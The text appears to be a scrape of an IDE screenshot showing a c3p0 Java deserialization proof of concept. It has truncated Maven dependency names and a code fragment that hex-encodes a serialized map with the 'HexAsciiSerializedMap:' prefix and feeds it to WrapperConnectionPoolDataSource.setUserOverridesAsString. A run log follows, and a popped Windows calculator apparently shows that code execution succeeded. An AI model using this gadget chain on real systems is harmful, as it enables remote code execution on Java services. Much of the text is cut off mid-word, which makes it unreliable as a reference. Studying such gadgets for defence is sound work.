 Maven: com.jayway.json
Maven: com.mchange:c3
Maven: com.mchange:m
Maven: com.vaadin.exter
Maven: jakarta.activation
Maven: jakarta.annotatio
Maven: jakarta.xml.bind:
Maven: jdom:jdom:1.0
Maven: net.bytebuddy:by
Maven: net.bytebuddy:by
Maven: net.minidev:acce
Maven: net.minidev:json-
Maven: org.apache.logg
Maven: org.apache.logg
Maven: org.apache.tomc
Maven: org.apache.tomc
Maven: org.apache.tomc
Maven: org.apiguardian:
Maven: org.assertj:asser
Maven: org.hamcrest:ha
Maven: org.javassist:java
Maven: org.junit.jupiter:j
Maven: org.junit.jupiter:j
102
103 serialize(map);
104 InputStream in = new FileInputStream( name: "ser.bin");
105 byte[] bytes = toByteArray(in);
106
107 String Hex = "HexAsciiSerializedMap:"+bytesToHexString(bytes,bytes.length)+"p";
108
109 WrapperConnectionPoolDataSource exp = new WrapperConnectionPoolDataSource();
110 exp.setUserOverridesAsString(Hex);
111
112
113 }
114 }
115
116
Run: test
D:\Java\jdk1.8.0_65\bin\java.exe ...
11:23:43.521 [MLog-Init-Reporter] INFO com.mchange.v2.log.MLog - MLog clients
11:23:43.536 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - Reading VM /def
11:23:43.536 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configu hang
11:23:43.536 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configu p0.p
11:23:43.536 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configu on:/
11:23:43.536 [MLog-Init-Reporter] DEBUG com.mchange.v2.log.MLog - The configu hang
11:23:43.552 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file ns.p
11:23:43.552 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file rope
11:23:43.552 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file ce,/
11:23:43.552 [main] DEBUG com.mchange.v2.cfg.MConfig - The configuration file es'
Process finished with exit code 0
计算器
科学
0
DEG F-E
MC MR M+ M− MS M
三角学 f 函数
2nd π e C
x² ¹⁄x |x| exp mod
²√x ( ) n! ÷
xʸ 7 8 9 ×
10ˣ 4 5 6 −
log 1 2 3 +
ln +/− 0 . =